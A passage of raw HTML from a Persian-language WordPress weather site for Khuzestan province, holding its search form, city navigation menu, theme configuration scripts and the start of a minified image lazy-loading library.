</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://khuzestanweather.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
جستجو			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content color-scheme-light"></div><div class="wd-search-info-text">برای دیدن محصولات که دنبال آن هستید تایپ کنید.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow color-scheme-light"><ul id="menu-main-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7975 item-level-0" ><a href="https://khuzestanweather.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8058 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">شهر ها</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059 item-level-1" ><a href="https://khuzestanweather.ir/cities/7990/" class="woodmart-nav-link">اهواز</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8156 item-level-1" ><a href="https://khuzestanweather.ir/cities/8109/" class="woodmart-nav-link">خرمشهر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8094 item-level-1" ><a href="https://khuzestanweather.ir/cities/8092/" class="woodmart-nav-link">آبادان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8090 item-level-1" ><a href="https://khuzestanweather.ir/cities/8085/" class="woodmart-nav-link">دزفول</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8089 item-level-1" ><a href="https://khuzestanweather.ir/cities/8079/" class="woodmart-nav-link">شوشتر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8149 item-level-1" ><a href="https://khuzestanweather.ir/cities/8115/" class="woodmart-nav-link">امیدیه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8150 item-level-1" ><a href="https://khuzestanweather.ir/cities/8110/" class="woodmart-nav-link">اندیمشک</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8151 item-level-1" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8152 item-level-1" ><a href="https://khuzestanweather.ir/cities/8113/" class="woodmart-nav-link">بندر امام خمینی</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8153 item-level-1" ><a href="https://khuzestanweather.ir/cities/8111/" class="woodmart-nav-link">بهبهان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8154 item-level-1" ><a href="https://khuzestanweather.ir/cities/8118/" class="woodmart-nav-link">چمران</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8155 item-level-1" ><a href="https://khuzestanweather.ir/cities/8135/" class="woodmart-nav-link">حمیدیه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8157 item-level-1" ><a href="https://khuzestanweather.ir/cities/8134/" class="woodmart-nav-link">رامشیر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158 item-level-1" ><a href="https://khuzestanweather.ir/cities/8114/" class="woodmart-nav-link">رامهرمز</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159 item-level-1" ><a href="https://khuzestanweather.ir/cities/8117/" class="woodmart-nav-link">سوسنگرد</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160 item-level-1" ><a href="https://khuzestanweather.ir/cities/8116/" class="woodmart-nav-link">شوش</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161 item-level-1" ><a href="https://khuzestanweather.ir/cities/8119/" class="woodmart-nav-link">شیبان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8162 item-level-1" ><a href="https://khuzestanweather.ir/cities/8108/" class="woodmart-nav-link">ماهشهر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163 item-level-1" ><a href="https://khuzestanweather.ir/cities/8112/" class="woodmart-nav-link">مسجدسلیمان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164 item-level-1" ><a href="https://khuzestanweather.ir/cities/8136/" class="woodmart-nav-link">هویزه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8165 item-level-1" ><a href="https://khuzestanweather.ir/cities/8137/" class="woodmart-nav-link">ویس</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8224 item-level-1" ><a href="https://khuzestanweather.ir/cities/8203/" class="woodmart-nav-link">آغاجری</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8225 item-level-1" ><a href="https://khuzestanweather.ir/cities/8201/" class="woodmart-nav-link">اندیکا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8226 item-level-1" ><a href="https://khuzestanweather.ir/cities/8186/" class="woodmart-nav-link">ایذه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8227 item-level-1" ><a href="https://khuzestanweather.ir/cities/8197/" class="woodmart-nav-link">باغملک</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8228 item-level-1" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8229 item-level-1" ><a href="https://khuzestanweather.ir/cities/8184/" class="woodmart-nav-link">شادگان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8230 item-level-1" ><a href="https://khuzestanweather.ir/cities/8205/" class="woodmart-nav-link">مشراگه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8231 item-level-1" ><a href="https://khuzestanweather.ir/cities/8199/" class="woodmart-nav-link">هفتکل</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7972 item-level-0" ><a href="https://khuzestanweather.ir/category/weather-report/" class="woodmart-nav-link"><span class="nav-link-text">اخبار هواشناسی</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7974 item-level-0" ><a href="https://khuzestanweather.ir/category/warning-and-warning/" class="woodmart-nav-link"><span class="nav-link-text">هشدار و اخطاریه</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8175 item-level-0" ><a href="https://khuzestanweather.ir/join/" class="woodmart-nav-link"><span class="nav-link-text">عضویت</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067 item-level-0" ><a href="https://khuzestanweather.ir/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0"></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://khuzestanweather.ir/warning-and-warning/8248/" class="woodmart-nav-link">مقایسه</a></li></ul></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a href="https://khuzestanweather.ir">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
خانه				</span>
</a></div><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
<a href="https://khuzestanweather.ir/join/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-150x150.png 150w, https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo-300x300.png 300w, https://khuzestanweather.ir/wp-content/uploads/2021/12/icone-de-telegramme-d-origine-symbole-logo.png 512w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />											</span><span class="wd-toolbar-label">
عضویت					</span>
</a></div></div> <script id="kk-star-ratings-js-extra" type="litespeed/javascript">var kk_star_ratings={"action":"kk-star-ratings","endpoint":"https:\/\/khuzestanweather.ir\/wp-admin\/admin-ajax.php","nonce":"1e67adab52"}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_1c28c04d0058a39f6a71b5a1040d4150","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"","ajaxurl":"https:\/\/khuzestanweather.ir\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646 ( \u062e\u0631\u0648\u062c)","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u06f1 MB \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/khuzestanweather.ir\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a5abf46b6db32d1f8d96f72851f8fc7f","fragment_name":"wc_fragments_a5abf46b6db32d1f8d96f72851f8fc7f","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","search_history_title":"\u062a\u0627\u0631\u06cc\u062e\u0686\u0647 \u062c\u0633\u062a\u062c\u0648","search_history_clear_all":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"\u0627\u06cc\u0646 \u0627\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a.","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f980328385","wishlist_fragments_nonce":"4bb5ef795e","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_95501e3c0dad6bcedf042205db9e3ff6","wishlist_fragment_name":"woodmart_wishlist_fragments_95501e3c0dad6bcedf042205db9e3ff6","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u062d\u0633\u0627\u0628 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/base-rtl.min.css","wd-helpers-wpb-elem-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-opt-carousel-disable-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable-rtl.min.css","wd-wp-blocks-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-social-icons-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-search-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-header-search-form-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form-rtl.min.css","wd-wd-search-form-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown-rtl.min.css","wd-post-types-mod-predefined-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-predefined.min.css","wd-blog-mod-author-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/blog-mod-comments-button.min.css","wd-single-post-el-tags-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/single-post-el-tags.min.css","wd-social-icons-styles-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-post-types-el-page-navigation-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-el-page-navigation.min.css","wd-post-types-mod-comments-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-header-search-fullscreen-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/khuzestanweather.ir\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"}</script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var 